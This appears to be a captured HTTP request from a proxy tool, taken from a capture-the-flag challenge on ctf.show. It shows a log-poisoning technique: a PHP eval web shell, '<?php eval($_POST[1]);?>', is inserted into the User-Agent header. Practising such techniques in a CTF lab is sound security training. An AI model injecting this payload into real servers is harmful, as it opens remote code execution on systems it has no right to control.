 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) <?php eval($_POST[1]);?> AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Referer: https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.show/
15 Priority: u=0, i
16 Connection: close
17
18